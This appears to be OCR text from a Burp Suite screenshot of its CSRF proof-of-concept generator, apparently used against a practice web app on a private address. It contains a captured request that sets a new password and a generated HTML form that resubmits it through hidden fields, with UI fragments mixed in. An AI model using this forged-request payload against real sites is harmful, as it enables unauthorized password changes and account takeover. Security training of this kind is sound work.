 CSRF PoC generator
Request to: http://192.168.128.123
Options
Pretty Raw Hex \n
1 GET /vulnerabilities/csrf/?password_new=admin123&password_conf=admin123
&Change=Change HTTP/1.1
2 Host: 192.168.128.123
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
5 Accept:
text/html,application/
webp,image/apng,*/*;q=
6 Referer:
Search...
INSPECTOR
Request Attributes
Query Parameters (3)
Body Parameters (0)
Show response in browser
To show this response in your browser, copy the URL below and paste into a browser that is
configured to use Burp as its proxy.
http://burpsuite/show/4/cwyn5mph0f7bw3nvqpcnd4hdz4l4xf84
Copy
In future, just copy the URL and don't show this dialog
Close
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.128.123/vulnerabilities/csrf/">
6 <input type="hidden" name="password&#95;new" value="admin123" />
7 <input type="hidden" name="password&#95;conf" value="admin123" />
8 <input type="hidden" name="Change" value="Change" />
9 <input type="submit" value="Submit request" />
10 </form>
11 </body>
12 </html>
Search...
0 matches
Regenerate
Test in browser
Copy HTML
Close